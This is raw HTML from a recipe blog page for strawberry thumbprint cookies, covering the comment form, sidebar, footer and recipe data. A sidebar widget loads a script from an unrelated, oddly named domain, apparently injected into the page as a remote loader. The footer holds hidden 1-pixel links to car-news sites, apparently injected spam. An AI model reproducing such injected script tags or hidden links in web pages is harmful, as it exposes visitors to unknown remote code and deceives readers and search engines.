class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-242411193 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=42533 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=faef1940a2></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=211><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2014/08/12/peach-pecan-cookies/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2014/08/14/peach-cobbler-cookies/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2014%2F08%2F13%2Fstrawberry-thumbprint-cookies%2F&amp;linkname=Strawberry%20Thumbprint%20Cookies" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2014%2F08%2F13%2Fstrawberry-thumbprint-cookies%2F&amp;linkname=Strawberry%20Thumbprint%20Cookies" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2014%2F08%2F13%2Fstrawberry-thumbprint-cookies%2F&amp;linkname=Strawberry%20Thumbprint%20Cookies" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-137116":{"type":"food","name":"Strawberry Thumbprint Cookies","slug":"wprm-strawberry-thumbprint-cookies-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Strawberry-Thumbprint-Cookies-IMG_3948.jpg","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0},"user":0},"ingredients":[{"uid":1,"amount":"1","unit":"cup","name":"unsalted butter","notes":"(2 sticks)","unit_id":13522,"id":13620,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1768942545000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":2,"amount":"3\/4","unit":"cup","name":"granulated sugar","notes":"","unit_id":13522,"id":13786,"conversion_item_snapshot":{"amount":"3\/4","unit":"cup","timestamp":1768942545000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3\/4","unit":"cup","unitParsed":"cup"}}},{"uid":3,"amount":"1","unit":"tsp.","name":"vanilla extract","notes":"","unit_id":13520,"id":13723,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1768942545000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":4,"amount":"1\/4","unit":"tsp.","name":"sea salt","notes":"","unit_id":13520,"id":13608,"conversion_item_snapshot":{"amount":"1\/4","unit":"tsp.","timestamp":1768942545000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/4","unit":"tsp.","unitParsed":"tsp."}}},{"uid":5,"amount":"2 1\/4","unit":"cups","name":"UNBLEACHED all-purpose flour","notes":"bleached flour toughens baked goods","unit_id":13532,"id":13718,"conversion_item_snapshot":{"amount":"2 1\/4","unit":"cups","timestamp":1768942545000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2 1\/4","unit":"cups","unitParsed":"cups"}}},{"uid":6,"amount":"1\/2 ","unit":"cup","name":"strawberry jam","notes":"more or less as needed","unit_id":13522,"id":16112,"conversion_item_snapshot":{"amount":"1\/2 ","unit":"cup","timestamp":1768942545000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2 ","unit":"cup","unitParsed":"cup"}}},{"uid":8,"amount":"1 1\/2","unit":"cups","name":"powdered sugar","notes":"","unit_id":13532,"id":13729,"conversion_item_snapshot":{"amount":"1 1\/2","unit":"cups","timestamp":1768942545000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1 1\/2","unit":"cups","unitParsed":"cups"}}},{"uid":9,"amount":"2","unit":"tbsp.","name":"2% milk","notes":"","unit_id":13570,"id":13721,"conversion_item_snapshot":{"amount":"2","unit":"tbsp.","timestamp":1768942545000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"tbsp.","unitParsed":"tbsp."}}},{"uid":10,"amount":"1 1\/2","unit":"tsp.","name":"vanilla extract","notes":"","unit_id":13520,"id":13723,"conversion_item_snapshot":{"amount":"1 1\/2","unit":"tsp.","timestamp":1768942545000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1 1\/2","unit":"tsp.","unitParsed":"tsp."}}}],"originalServings":"24","originalServingsParsed":24,"currentServings":"24","currentServingsParsed":24,"currentServingsFormatted":"24","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":137116,"name":"Strawberry Thumbprint Cookies","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Strawberry-Thumbprint-Cookies-IMG_3948-500x500.jpg","servings":24,"servingsUnit":"","parent_id":"42533","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2014\/08\/13\/strawberry-thumbprint-cookies\/","cachedAt":1768942545,"modifiedAt":1743438691}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var 